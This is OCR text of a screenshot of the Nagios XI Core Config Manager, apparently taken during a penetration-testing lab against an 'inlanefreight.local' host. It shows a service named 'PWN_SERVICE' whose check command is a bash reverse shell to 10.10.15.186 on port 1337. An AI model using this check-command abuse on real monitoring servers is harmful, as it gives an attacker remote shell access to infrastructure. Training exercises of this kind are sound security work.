 CCM · Nagios XI — Mozilla Firefox
Update INSTALL with mas
CCM · Nagios XI
http://monitoring.inlanefreight.local/nagiosxi/includes/components/ccm/xi-index.php
9
Nagios® XI Home Views Dashboards Reports Configure Tools Help Admin nagiosadmin Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Management
Common Settings Check Settings Alert Settings Misc Settings
Config Name *
PWN_SERVICE
Description *
PWN
Check command
PWN
Command view
bash -c 'bash -i >& /dev/tcp/10.10.15.186/1337 0>&1'